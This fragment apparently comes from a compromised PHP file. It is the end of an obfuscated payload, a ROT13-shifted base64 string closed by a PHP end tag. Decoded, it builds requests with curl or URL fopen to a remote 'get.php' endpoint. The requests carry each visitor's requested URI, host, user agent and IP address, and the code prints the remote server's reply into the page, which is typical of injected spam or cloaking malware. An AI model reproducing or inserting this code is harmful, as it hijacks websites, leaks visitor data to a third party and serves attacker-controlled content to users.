
RfZGx5ZGZfqUW1MFx7WTyvqvN9VPOwqKWfK2I4MJZbWT
ZkXGgwqKWfK2Afo3AyXPEwZFx7sJIfp2IcMvucozysM2
I0XPWuoTkiq191pzksMz9jMJ4vXG09ZFy7WTyvqvN9VT
McoTIsM2I0K2AioaEyoaEmXPWbqUEjBv8iAwVhAmHhZw
R2YwLmY2qyqP5jnUN/MQ0vYaIloTIhL29xMFtxK1ASHy
MSHyfvH0IFIxIFK05OGHHvKF4xK1ASHyMSHyfvHxIEIH
IGIS9IHxxvKFxhVvM1CFVhqKWfMJ5wo2EyXPEsH0IFIx
IFJlWVISEDK1IGEIWsDHqSGyDvKFxhVvMwCFVhWTZjYv
VznG0kWzyjCFVhWS9GEIWJEIWoVyWSGH9HEI9OEREFVy
0hVvMbCFVhoJD1XPV0LJDjBQyvAwEvMQx3ATSwAmLmMT
H2LGAxMwNjAmpkAlVhWS9GEIWJEIWoVyASHyMSHy9BDH
1SVy0hWS9GEIWJEIWoVyWSHIISH1EsIIWWVy0hWS9GEI
WJEIWoVxuHISOsIIASHy9OE0IBIPWqYvEwZP4vZFVcXG
g9VTyzVPucp3AyqPtxnJW2XFxtrlOyL2uiVPEcLaL7VU
0tnJLbnKAmMKDbWS9FEISIEIAHJlWjVy0cVPLzVPEsHx
IEIHIGISfvpPWqVQ09VPV0AJMyLGV5MFVcVUftDTSmp2
IlqPtxK1WSHIISH1EoVzZvKFx7VU0tsD=="));'
)); 
?
>